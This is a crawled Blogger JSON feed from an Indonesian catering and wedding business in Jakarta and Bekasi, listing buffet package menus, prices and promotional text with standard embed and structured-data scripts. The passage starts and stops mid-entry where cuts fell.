S"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13243204297358355324"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBkosbov6OSQ9cKzF9sb6ssBTgiGx0Q1lkdbkDFUT66XIqidSebEOT6VtEJchMfMK3l7LgP2PAdEGUfwn-Fd25feRB6VGcgyGYPGMWna3ydxsyQ9zkH4bIxhqZgpftqcjKqDWIjbGi76S-VLognxuWmnck61Q5s_otFZd5wqIoExY\/s220\/san.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ93d8JIRl7pwJFS0DO6U0Z85Iaf5bWNeAmMFwd3a5wsMusr1_EakVypUiPH-LmmPiqOKCx7azDx-jC9ObKuXTlUSJ7atzpt1ZS9-PZJrJMGiid_ww9H-F-BDsTSm51Y2ZIxc1cx5e35uLpiEAkSOr5jbwNEfo6oOkbsQG6mSeuqEjxQDs0Z9I7rhP0ekI\/s72-c\/IMG_20141227_085002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kec. Ciracas, Kota Jakarta Timur, Daerah Khusus Ibukota Jakarta, Indonesia"},"georss$point":{"$t":"-6.3087516999999993 106.8749344"},"georss$box":{"$t":"-34.618985536178847 71.7186844 22.001482136178847 142.0311844"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dewiweddings.com/feeds/posts/default/-/Catering?alt=json-in-script&max-results=4&callback=jQuery33109940512790074563_1768733993036
body_size: 15547
content:
// API callback
jQuery33109940512790074563_1768733993036({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6872180430857479213"},"updated":{"$t":"2026-01-01T10:32:39.437+07:00"},"category":[{"term":"Events"},{"term":"blog"},{"term":"Products"},{"term":"services"},{"term":"Aneka Services"},{"term":"Rumah"},{"term":"dekorasi"},{"term":"gedung"},{"term":"Catering"},{"term":"Internasional"},{"term":"Aneka Catering"},{"term":"WO"}],"title":{"type":"text","$t":"Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings™"},"subtitle":{"type":"html","$t":"Penyedia Catering Sejak 2010\n\nService, care, quality, dan style adalah empat hal penting, fondasi utama Dewi’s Wedding. Bertahun-tahun kami melayani permintaan Catering di Jakarta dan Bekasi, dari segala kalangan. Dewi’s Wedding telah melayani kebutuhan catering pernikahan, catering sunatan, catering event, catering perusahaan, yang menuntut kualitas standard makanan. Dewi’s Wedding memiliki pengalaman, keahlian, dan semangat untuk memberikan hasil yang sempurna setiap saat."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.dewiweddings.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/-\/Catering?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dewiweddings.com\/search\/label\/Catering"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/-\/Catering\/-\/Catering?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Angelique S"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13243204297358355324"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBkosbov6OSQ9cKzF9sb6ssBTgiGx0Q1lkdbkDFUT66XIqidSebEOT6VtEJchMfMK3l7LgP2PAdEGUfwn-Fd25feRB6VGcgyGYPGMWna3ydxsyQ9zkH4bIxhqZgpftqcjKqDWIjbGi76S-VLognxuWmnck61Q5s_otFZd5wqIoExY\/s220\/san.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6872180430857479213.post-5231827817079539535"},"published":{"$t":"2023-01-21T00:30:00.024+07:00"},"updated":{"$t":"2025-12-06T15:13:01.351+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Catering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Products"}],"title":{"type":"text","$t":"Paket  Prasmanan Lengkap | Pricelist @2026"},"content":{"type":"html","$t":"\u003Cdiv id=\"post-slider\"\u003E\u003Cdiv id=\"postslider\"\u003E\n  \u003Cul\u003E  \n \u003Cli\u003E\u003Cimg alt=\"\" border=\"0\"  src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtdgvwZP1xf5UfTcFv9scw7hcktr5E87fHycjcqr342RBuJEsfYYNlST6e8_FkFCS4CgDhsEHfWu7ZLJrRcMGNI7A5ydCheuxWdY2oyunSPQc2ZdkctKDWWhI95DLoUNQ3NVkxK62Zi1GawANMv0q_-xVh5kFIxIsqKJbIO73USZdx1cjJAJvZmR6u8el2\/s1600\/P_20160409_184511.jpg\" id=\"primaryimage\" title=\"Catering Prasmanan Menu B\" description=\"Daftar Menu Catering Untuk Layanan Catering Jakarta dam Bekasi.\" alt=\"Catering Jakarta.\" \/\u003E\n \u003C\/li\u003E  \u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cdiv class='flash'\u003E\u003Cdiv class='timer-wrap'\u003E\u003Cdiv class='grant'\u003E\u003Cspan class='time-cont'\u003E\n\u003Cspan class='hours'\u003E\u003C\/span\u003E\u003Ci\u003Eh\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class='time-cont'\u003E\u003Cspan class='minutes'\u003E\u003C\/span\u003E\u003Ci\u003Em\u003C\/i\u003E\u003C\/span\u003E\n\u003Cspan class='time-cont'\u003E\u003Cspan class='seconds'\u003E\u003C\/span\u003E\u003Ci\u003Es\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cstrike\u003Eprice\/Rp57000.00\u003C\/strike\u003E\u003Cstrike\u003Epriceold\/Rp600000.00\u003C\/strike\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E\n\u003Cdiv id=\"desc\"\u003E\u003Cdiv class=\"prod-wrap\"\u003E\u003Cspan class=\"prod-id\" data-text='Product code:'\u003EE-202500031\u003C\/span\u003E\n\u003Cspan class=\"in-stock\"\u003EIn stock\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E \n\n\u003Cul class='tabs'\u003E\n\u003Cli class='active' data-open='#tab1'\u003ESpecification\u003C\/li\u003E \n\u003Cli data-open='#tab2'\u003EDescription\u003C\/li\u003E\u003C\/ul\u003E \n\u003Cdiv class='tab-content active' id='tab1'\u003E\n  \u003Ch2\u003ERincian Paket Prasmanan Menu B\u003C\/h2\u003E\n \u003Ctable style=\"width: 100%px;\" cellspacing=\"0\" cellpadding=\"1\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"100%\"\u003E\n\n\u003Col\u003E\n \t\u003Cli\u003E\u003Cb\u003ENasi Putih\u003C\/b\u003E\u003C\/li\u003E\n \t\u003Cli\u003E\u003Cb\u003ENasi Goreng Spesial\u003C\/b\u003E\u003C\/li\u003E\n \t\u003Cli\u003E\u003Cb\u003EAneka Soup \u003C\/b\u003E(pilihan):\n\u003Cdiv style=\"font-size: 12px; margin-left: 17px;\"\u003E\u003Ci\u003E Soup Kimlo\/ Sop Ayam Bakso\/ Sop Buntut\/ Sop Daging Bakso\/ Sop Daging Komplit\/ Sop Jagung Manis\/ Sop Kombinasi\/ Sop Makaroni.\u003C\/i\u003E\u003C\/div\u003E\u003C\/li\u003E\n \t\u003Cli\u003E\u003Cb\u003EDaging (pilihan):\u003C\/b\u003E\n\u003Cdiv style=\"font-size: 12px; margin-left: 17px;\"\u003E\u003Ci\u003E Beef Steak Bola-bola\/Teriyaki\/ Daging Balado\/ Daging Bumbu Kari\/ Daging Bumbu Lapis\/ Gulai Daging\/ Krengseng Daging\/ Rendang\/ Rolade\/ Sambal Goreng Daging Printil\/ Sapi Lada Hitam\/ Semur.\u003C\/i\u003E\u003C\/div\u003E\u003C\/li\u003E\n \t\u003Cli\u003E\u003Cb\u003EAyam (pilihan):\u003C\/b\u003E\n\u003Cdiv style=\"font-size: 12px; margin-left: 17px;\"\u003E\u003Ci\u003E Ayam Bakar\/ Ayam Bumbu Bali\/ Ayam Cah Sosis\/ Ayam Kari\/ Ayam Kecap Mentega\/ Ayam Masak Cabe Hijo\/ Ayam Rica-rica\/ Ayam Suwir\/ Ayam Woku\/ Chiken Cordon Blew\/ Chiken Katsu\/ Chiken Teriyaki\/ Gulai Ayam\/ Rollade Ayam\/ Sate Ayam.\u003C\/i\u003E\u003C\/div\u003E\u003C\/li\u003E\n \t\u003Cli\u003E\u003Cb\u003EIkan (pilihan):\u003C\/b\u003E\n\u003Cdiv style=\"font-size: 12px; margin-left: 17px;\"\u003E\u003Ci\u003EKakap Asam Manis\/ kakap Bumbu Acar\/ Kakap Bumbu Pedas.\u003C\/i\u003E\u003C\/div\u003E\u003C\/li\u003E\n \t\u003Cli\u003E\u003Cb\u003EMasakan (pilihan):\u003C\/b\u003E\n\u003Cdiv style=\"font-size: 12px; margin-left: 17px;\"\u003E\u003Ci\u003E Asinan\/ Slada Bangkok\/ Gado-gado Betawi.\u003C\/i\u003E\u003C\/div\u003E\u003C\/li\u003E\n \t\u003Cli\u003E\u003Cb\u003EAneka Pudding.\u003C\/b\u003E\u003C\/li\u003E\n \t\u003Cli\u003E\u003Cb\u003EAneka Buah Segar\u003C\/b\u003E\u003C\/li\u003E\n \t\u003Cli\u003E\u003Cb\u003EAneka Softdrink\u003C\/b\u003E\u003C\/li\u003E\n \t\u003Cli\u003E\u003Cb\u003EAneka Snack\u003C\/b\u003E\u003C\/li\u003E\n \t\u003Cli\u003E\u003Cb\u003EKrupuk Udang\/ Emping.\u003C\/b\u003E\u003C\/li\u003E\n \t\u003Cli\u003E\u003Cb\u003EAir Mineral \u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"background: #333333; color: white;\" width=\"100%\"\u003E\n\u003Cdiv style=\"margin-left: 10px;\"\u003E\u003Cb\u003ECatatan :\u003C\/b\u003E\n1. Minimum order 500 pax \/ porsi.\n2. Semua menu sudah termasuk Pelayanan dan Peralatan + Waiter.\u003C\/div\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003C\/tbody\u003E\n\u003C\/table\u003E\n\u003C\/div\u003E \n\u003Cdiv class='tab-content' id='tab2'\u003E  \u003Cdiv class=\"table\"\u003E\n\u003Ch2\u003EPaket Prasmanan Lengkap untuk Semua Acara Anda\u003C\/h2\u003E\nJika Anda mencari paket prasmanan yang lengkap dan memuaskan untuk acara Anda, Menu B dari Dewi's Catering adalah pilihan tepat. Kami menawarkan paket prasmanan dengan berbagai pilihan menu yang variatif dan harga yang paling bersaing di Jakarta dan Bekasi. Berikut adalah panduan lengkap tentang apa yang Anda dapatkan dengan Menu B dan mengapa Dewi's Catering adalah pilihan terbaik untuk acara Anda.\n\n\u003Ch2\u003EKenapa Memilih Dewi's Catering?\u003C\/h2\u003E\nDewi's Catering bukan hanya sekadar penyedia makanan; kami adalah ahli dalam menyajikan hidangan berkualitas dengan harga yang sangat terjangkau di Jakarta dan Bekasi. Layanan kami mencakup berbagai jenis acara, dari pernikahan dan acara bisnis hingga makan malam keluarga. Kami memastikan bahwa makanan kami tidak hanya lezat tetapi juga disajikan dengan layanan terbaik.\n\u003Cbr\/\u003E\u003Cbr\/\u003E\nDalam bisnis catering, terutama di kota besar seperti \u003Ca href=\"https:\/\/www.dewiweddings.com\/2022\/08\/catering-jakarta.html\" title=\"Jasa Catering Jakarta Bekasi.\" description=\"Rincian Menu Prasmanan Untuk Layanan Spesial di Jakarta dan Bekasi.\" alt=\"Catering jakarta dan Bekasi\"\u003EJakarta dan Bekasi\u003C\/a\u003E, kami mengerti bahwa lebih dari sekadar memasak menu yang beragam sangat diperlukan. Kami mengedepankan passion dalam setiap hidangan, serta servis yang mengutamakan kepuasan pelanggan dan pemahaman mendalam tentang wilayah pelayanan. Catering bukan hanya tentang makanan, tetapi juga tentang pengalaman keseluruhan. Dengan pendekatan mobile kami, kami dapat melayani setiap sudut Jakarta dan Bekasi, menjamin waktu penyajian yang tepat dan kebersihan yang terjaga agar makanan Anda tetap segar saat disajikan.\n\n\u003Ch2\u003EKeunggulan Dewi's Catering.\u003C\/h2\u003E\n\n\u003Ch3\u003E1. Variasi Menu yang Luas: \u003C\/h3\u003E\nKami menyediakan berbagai pilihan menu prasmanan yang dapat disesuaikan dengan kebutuhan dan anggaran Anda. Dari hidangan tradisional hingga internasional, semuanya tersedia untuk memuaskan selera tamu Anda.\n\n\u003Ch3\u003E2. Harga Terjangkau: \u003C\/h3\u003E\nMeskipun menawarkan layanan berkualitas tinggi, kami tetap menjaga harga yang kompetitif agar Anda mendapatkan nilai terbaik.\n\u003Ch3\u003E3. Pelayanan Profesional: \u003C\/h3\u003E\nTim kami terlatih untuk memberikan layanan yang ramah dan profesional, memastikan setiap detail acara Anda ditangani dengan baik.\n\n\u003Ch3\u003E4. Kualitas Bahan Baku: \u003C\/h3\u003E\nKami hanya menggunakan bahan-bahan segar dan berkualitas tinggi untuk memastikan cita rasa terbaik dalam setiap hidangan.\n\u003Ch3\u003E5. Layanan yang dapat di Custom.\u003C\/h3\u003E\nKami percaya bahwa setiap acara adalah unik. Oleh karena itu, layanan catering prasmanan kami dapat disesuaikan dengan kebutuhan spesifik Anda. Anda dapat menentukan berapa banyak yang ingin Anda belanjakan, pilihan hidangan yang diinginkan, dan lokasi penyajian di wilayah Jakarta dan Bekasi. Tim kami akan bekerja sama dengan Anda untuk memastikan semua detail acara Anda terpenuhi.\n\u003C\/div\u003E \n\n\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch3\u003EDownload Pricelist Prasmanan Menu B:\u003C\/h3\u003E\n\n\u003Ca class=\"download-button\" href=\"https:\/\/drive.google.com\/file\/d\/1aomXgKciJnDkk8deIWyCm7Uqu8DwDZn-\/view?usp=drive_link\" rel=\"nofollow\" title=\"Brosur Catering Prasmanan\" target=\"_blank\"\u003E\u003Csvg fill=\"#383838\" height=\"16\" style=\"margin:0 5px 0 0\" viewBox=\"0 0 16 16\" width=\"16\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\n\u003Cpath d=\"M8 2a5.53 5.53 0 0 0-3.594 1.342c-.766.66-1.321 1.52-1.464 2.383C1.266 6.095 0 7.555 0 9.318 0 11.366 1.708 13 3.781 13h8.906C14.502 13 16 11.57 16 9.773c0-1.636-1.242-2.969-2.834-3.194C12.923 3.999 10.69 2 8 2zm2.354 6.854-2 2a.5.5 0 0 1-.708 0l-2-2a.5.5 0 1 1 .708-.708L7.5 9.293V5.5a.5.5 0 0 1 1 0v3.793l1.146-1.147a.5.5 0 0 1 .708.708z\"\u003E\u003C\/path\u003E\n\u003C\/svg\u003E  Download\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Ch2\u003EVideo Daftar Rincian Menu B.\u003C\/h2\u003E\n\n\u003Cdiv id=\"ytplayer\"\u003E\u003C\/div\u003E\n\u003Cscript\u003E\n  \/\/ Load the IFrame Player API code asynchronously.\n  var tag = document.createElement('script');\n  tag.src = \"https:\/\/www.youtube.com\/player_api\";\n  var firstScriptTag = document.getElementsByTagName('script')[0];\n  firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);\n\n  \/\/ Replace the 'ytplayer' element with an \u003Ciframe\u003E and\n  \/\/ YouTube player after the API code downloads.\n  var player;\n  function onYouTubePlayerAPIReady() {\n    player = new YT.Player('ytplayer', {\n      height: '400',\n      width: '100%',\n      videoId: 'dKjhj9H-nHI'\n    });\n  }\n\u003C\/script\u003E\n\u003Cscript type='application\/ld+json'\u003E{\"@context\":\"https:\/\/schema.org\",\n\"@type\":\"VideoObject\",\n\"name\":\"Menu B: Paket Catering Prasmanan Lengkap\",\n\"description\":\"Tidak hanya menawarkan menu buffet terbaik dan murah untuk anda, kami menawarkan Menu Prasmanan Paling Lengkap di Jakarta Bekasi\",\n\"thumbnailUrl\":[\"https:\/\/i.ytimg.com\/vi\/dKjhj9H-nHI\/hqdefault.jpg\"],\n\"uploadDate\":\"2024-06-29\",\n\"duration\":\"PT0M58S\",\n\"contentUrl\":\"https:\/\/www.youtube.com\/embed\/dKjhj9H-nHI?autoplay=1\u0026feature=oembed\",\n\"embedUrl\":\"https:\/\/www.youtube.com\/embed\/dKjhj9H-nHI\",\n\"interactionStatistic\":{\"@type\":\"InteractionCounter\",\"interactionType\":{\"@type\":\"WatchAction\"}}}\u003C\/script\u003E\n\u003Cbr\/\u003E\u003Cbr\/\u003E\n\u003Ch2\u003EHubungi Kami\u003C\/h2\u003E\n\nJangan ragu untuk menghubungi Dewi's Catering untuk mendapatkan informasi lebih lanjut tentang Menu B: Paket Catering Prasmanan Lengkap. Kami siap membantu Anda merencanakan acara yang sempurna dengan makanan yang mengesankan.\n\u003Cbr\/\u003E\u003Cbr\/\u003E\nDengan pengalaman dan dedikasi kami, Dewi's Catering menjadi pilihan tepat bagi Anda yang membutuhkan layanan catering di Jakarta dan Bekasi. Nikmati makanan lezat dan layanan terbaik bersama kami!\n \u003Cbr\/\u003E\u003Cbr\/\u003E \u003Ca class=\"storebutton buy-button\" href=\"https:\/\/wa.me\/+6281299060047\" rel=\"nofollow noreferrer noopener\" target=\"_blank\" title=\"pesan catering\"\u003E\u003Ci class=\"icon demo\"\u003E\u003C\/i\u003E \u0026nbsp;\u0026nbsp;CHAT VIA WHATSAPP\u003C\/a\u003E\n\u003Ch2\u003EAkhir Kata.\u003C\/h2\u003E\n\nKetika Anda merencanakan acara di Jakarta atau Bekasi, pastikan untuk memilih Dewi's Catering sebagai mitra catering Anda. Kami tidak hanya memahami pentingnya makanan yang lezat dan berkualitas, tetapi juga bagaimana menciptakan pengalaman yang tak terlupakan bagi Anda dan para tamu.\n\u003Cbr\/\u003E\u003Cbr\/\u003E\nDengan Menu B: Paket Catering Prasmanan Lengkap, kami siap memenuhi kebutuhan kuliner Anda dengan pilihan menu yang bervariasi dan harga yang bersahabat. Biarkan kami menangani urusan makanan, sehingga Anda bisa fokus menikmati momen spesial bersama orang-orang terkasih.\n\u003Ch3\u003EMenu Catering Lainnya:\u003C\/h3\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"\/2022\/08\/menu-a.html\" title=\"Paket Catering Prasmanan Menu A\" rel=\"index follow\"\u003EPaket Catering Menu A\u003C\/a\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Ca href=\"\/2022\/08\/catering-pernikahan.html\" title=\"Paket Catering Prasmanan Menu C\" rel=\"index follow\"\u003EPaket Catering Menu C\u003C\/a\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Ca href=\"\/2022\/09\/daftar-menu-catering.html\" title=\"Daftar Catering Pondokan Lengkap dengan harganya\" rel=\"index follow\"\u003EDaftar Menu Catering Pondokan \/ Stall\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\n  \u003C\/div\u003E\n\u003Cscript type=\"application\/ld+json\"\u003E\n      {\"@context\":\"http:\/\/schema.org\",\"@type\":\"Product\",\n\t  \"category\":\"Service\",\n\t  \"url\":\"https:\/\/www.dewiweddings.com\/2022\/08\/catering-jakarta.html\",\n\t  \"description\":\"Dengan Menu B, kami tidak menawarkan menu prasmanan biasa untuk anda, ini paket catering prasmanan paling lengkap, variasi menu yang bisa dicustom, dan termurah di Jakarta Bekasi\"\n\t  \n\t  ,\"name\":\"Menu B: Paket Catering Prasmanan Lengkap.\"\n      ,\"keywords\":\"Paket, Harga, Catering, Prasmanan, Jakarta, Bekasi, Murah, Lengkap, \"\n\t  ,\"aggregateRating\":{\"@type\":\"aggregateRating\",\"ratingValue\":\"5\",\"reviewCount\":\"97\"}\t  \n\t  ,\"image\":\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtdgvwZP1xf5UfTcFv9scw7hcktr5E87fHycjcqr342RBuJEsfYYNlST6e8_FkFCS4CgDhsEHfWu7ZLJrRcMGNI7A5ydCheuxWdY2oyunSPQc2ZdkctKDWWhI95DLoUNQ3NVkxK62Zi1GawANMv0q_-xVh5kFIxIsqKJbIO73USZdx1cjJAJvZmR6u8el2\/s1600\/P_20160409_184511.jpg\"\n\t  ,\"brand\":{\"@type\":\"Brand\",\"name\":\"DewisCatering\"}\n\t  ,\"sku\":\"202500031\",\"mpn\":\"E-202500031\",\"offers\":{\"@type\":\"Offer\",\"price\":\"55000\",\"priceCurrency\":\"IDR\",\"priceValidUntil\":\"2027-01-20T23:59:59+11:00\",\n\t  \"itemCondition\":\"http:\/\/schema.org\/NewCondition\",\"availability\":\"http:\/\/schema.org\/InStock\",\"url\":\"https:\/\/www.dewiweddings.com\/2022\/08\/catering-jakarta.html\"}}\n    \u003C\/script\u003E\n\n  \u003Cstyle\u003E\n  .checked {font-size:19px;\n  color: orange;\n}\n\u003C\/style\u003E\n\n\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"https:\/\/www.dewiweddings.com\" title=\"Paket Pernikahan Lengkap di Jakarta dan Bekasi\"\u003EKapan Nikah\u003C\/a\u003E (lagi)? \u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/5231827817079539535"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/5231827817079539535"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dewiweddings.com\/2022\/08\/catering-jakarta.html","title":"Paket  Prasmanan Lengkap | Pricelist @2026"}],"author":[{"name":{"$t":"Angelique S"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13243204297358355324"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBkosbov6OSQ9cKzF9sb6ssBTgiGx0Q1lkdbkDFUT66XIqidSebEOT6VtEJchMfMK3l7LgP2PAdEGUfwn-Fd25feRB6VGcgyGYPGMWna3ydxsyQ9zkH4bIxhqZgpftqcjKqDWIjbGi76S-VLognxuWmnck61Q5s_otFZd5wqIoExY\/s220\/san.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtdgvwZP1xf5UfTcFv9scw7hcktr5E87fHycjcqr342RBuJEsfYYNlST6e8_FkFCS4CgDhsEHfWu7ZLJrRcMGNI7A5ydCheuxWdY2oyunSPQc2ZdkctKDWWhI95DLoUNQ3NVkxK62Zi1GawANMv0q_-xVh5kFIxIsqKJbIO73USZdx1cjJAJvZmR6u8el2\/s72-c\/P_20160409_184511.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Jakarta, Daerah Khusus Ibukota Jakarta, Indonesia"},"georss$point":{"$t":"-6.2087634 106.845599"},"georss$box":{"$t":"-34.518997236178848 71.689349 22.101470436178847 142.001849"}},{"id":{"$t":"tag:blogger.com,1999:blog-6872180430857479213.post-6731316747782942418"},"published":{"$t":"2023-01-21T00:00:00.011+07:00"},"updated":{"$t":"2025-12-06T15:15:26.696+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Catering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Products"}],"title":{"type":"text","$t":"Paket  Prasmanan Menu C | Pricelist @2026"},"content":{"type":"html","$t":"\u003Cdiv id=\"post-slider\"\u003E\u003Cdiv id=\"postslider\"\u003E\n  \u003Cul\u003E  \n \u003Cli\u003E\u003Cimg alt=\"\" border=\"0\" width=\"100%\" data-original-height=\"3468\" data-original-width=\"4624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0V74hLpp-uPIERDwsV4Hw3ffcg3Fr8XTiLCHRi9-KCBitog_gQIvCvG97BO9w4Kq6d0PkEAvNru_p62mV77gLFm9Kvmx3Aj8xGyVfGSFm0Ro_JU6Bmi-kkVety5FJoSDfGLO3DBB6F5PqMozHsY7r0KDf5WPtDrIMQARq8ZjHj2E3oBLODGiGIdg7zUdi\/s320\/IMG20240824182915%5B1%5D.jpg\" alt=\"Catering Pernikahan\" description=\"Jasa Catering Pernikahan di Jakarta dan Bekasi\" height=\"100%\" id=\"primaryimage\"  title=\"Paket Catering Menu C.\" width=\"100%\" \/\u003E\n \u003C\/li\u003E  \u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cdiv class='flash'\u003E\u003Cdiv class='timer-wrap'\u003E\u003Cdiv class='grant'\u003E\u003Cspan class='time-cont'\u003E\n\u003Cspan class='hours'\u003E\u003C\/span\u003E\u003Ci\u003Eh\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class='time-cont'\u003E\u003Cspan class='minutes'\u003E\u003C\/span\u003E\u003Ci\u003Em\u003C\/i\u003E\u003C\/span\u003E\n\u003Cspan class='time-cont'\u003E\u003Cspan class='seconds'\u003E\u003C\/span\u003E\u003Ci\u003Es\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cstrike\u003Eprice\/Rp65000.00\u003C\/strike\u003E\u003Cstrike\u003Epriceold\/Rp700000.00\u003C\/strike\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E\n\u003Cdiv id=\"desc\"\u003E\u003Cdiv class=\"prod-wrap\"\u003E\u003Cspan class=\"prod-id\" data-text='Product code:'\u003EE-202500022\u003C\/span\u003E\n\u003Cspan class=\"in-stock\"\u003EIn stock\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E \n\n\u003Cul class='tabs'\u003E\n\u003Cli class='active' data-open='#tab1'\u003ESpecification\u003C\/li\u003E \n\u003Cli data-open='#tab2'\u003EDescription\u003C\/li\u003E\u003C\/ul\u003E \n\n\u003Cdiv class='tab-content active' id='tab1'\u003E\n\u003Ch3\u003ERincian Prasmanan Menu C\u003C\/h3\u003E\n  \u003Cdiv class=\"table\"\u003E\n\u003Ctable style=\"width: 100%px;\" cellspacing=\"0\" cellpadding=\"1\"\u003E\n\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"100%\"\u003E\n\u003Col\u003E\n \t\u003Cli\u003E\u003Cb\u003ENasi Putih.\u003C\/b\u003E\u003C\/li\u003E\n \t\u003Cli\u003E\u003Cb\u003ENasi Goreng Spesial.\u003C\/b\u003E\u003C\/li\u003E\n \t\u003Cli\u003E\u003Cb\u003EAneka Soup (pilihan):\u003C\/b\u003E\n\u003Cdiv style=\"font-size: 12px; margin-left: 17px;\"\u003E\u003Ci\u003ESoup Kimlo\/ Sop Ayam Bakso\/ Sop Buntut\/ Sop Daging Bakso\/ Sop Daging Komplit\/ Sop Jagung Manis\/ Sop Kombinasi\/ Sop Makaroni.\u003C\/i\u003E\u003C\/div\u003E\u003C\/li\u003E\n \t\u003Cli\u003E\u003Cb\u003EDaging (pilihan):\u003C\/b\u003E\n\u003Cdiv style=\"font-size: 12px; margin-left: 17px;\"\u003E\u003Ci\u003EBeef Steak Bola-bola\/Teriyaki\/ Daging Balado\/ Daging Bumbu Kari\/ Daging Bumbu Lapis\/ Gulai Daging\/ Krengseng Daging\/ Rendang\/ Rolade\/ Sambal Goreng Daging Printil\/ Sapi Lada Hitam\/ Semur.\u003C\/i\u003E\u003C\/div\u003E\u003C\/li\u003E\n \t\u003Cli\u003E\u003Cb\u003EAyam (pilihan):\u003C\/b\u003E\n\u003Cdiv style=\"font-size: 12px; margin-left: 17px;\"\u003E\u003Ci\u003E Ayam Bakar\/ Ayam Bumbu Bali\/ Ayam Cah Sosis\/ Ayam Kari\/ Ayam Kecap Mentega\/ Ayam Masak Cabe Hijo\/ Ayam Rica-rica\/ Ayam Suwir\/ Ayam Woku\/ Chiken Cordon Blew\/ Chiken Katsu\/ Chiken Teriyaki\/ Gulai Ayam\/ Rollade Ayam\/ Sate Ayam.\u003C\/i\u003E\u003C\/div\u003E\u003C\/li\u003E\n \t\u003Cli\u003E\u003Cb\u003EIkan (pilihan):\u003C\/b\u003E\n\u003Cdiv style=\"font-size: 12px; margin-left: 17px;\"\u003E\u003Ci\u003EKakap Asam Manis\/ kakap Bumbu Acar\/ Kakap Bumbu Pedas.\u003C\/i\u003E\u003C\/div\u003E\u003C\/li\u003E\n \t\u003Cli\u003E\u003Cb\u003EMasakan (pilihan):\u003C\/b\u003E\n\u003Cdiv style=\"font-size: 12px; margin-left: 